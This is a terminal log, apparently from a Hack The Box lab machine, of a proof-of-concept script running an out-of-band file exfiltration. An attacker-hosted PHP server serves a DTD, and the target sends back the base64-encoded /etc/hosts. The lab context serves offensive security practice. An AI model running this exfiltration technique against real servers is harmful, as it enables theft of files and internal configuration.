 [eu-dedivip-1]-[10.10.14.171]-[duskb1t@htb-raqbi1z02n]-[~/Desktop/pollution]
[★]$ python3 poc.py
[+] Starting PHP server on port 8081
[Sat Oct 19 13:55:39 2024] PHP 8.2.20 Development Server (http://0.0.0.0:8081) started
[>] Insert file or [CTRL]+[C]: /etc/hosts
[Sat Oct 19 13:55:47 2024] 10.129.161.15:59730 Accepted
[Sat Oct 19 13:55:47 2024] 10.129.161.15:59730 [200]: GET /dusk.dtd
[Sat Oct 19 13:55:47 2024] 10.129.161.15:59730 Closing
[Sat Oct 19 13:55:47 2024] 10.129.161.15:59740 Accepted
[Sat Oct 19 13:55:47 2024]
127.0.0.1       localhost pollution
127.0.1.1       debian  collect.htb     developers.collect.htb  forum.collect.htb
# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
[Sat Oct 19 13:55:47 2024] 10.129.161.15:59740 [200]: GET /?content=MTI3LjAuMC4xCWxvY2FsaG9zdCBwb2xsdXRpb24KMTI3LjA
xlY3QuaHRiCgojIFRoZSBmb2xsb3dpbmcgbGluZXMgYXJlIGRlc2lyYWJsZSBmb3IgSVB2NiBjYXBhYmxlIGhvc3RzCjo6MSAgICAgbG9jYWxob3N0I
aXA2LWFsbHJvdXRlcnMK
[Sat Oct 19 13:55:47 2024] 10.129.161.15:59740 Closing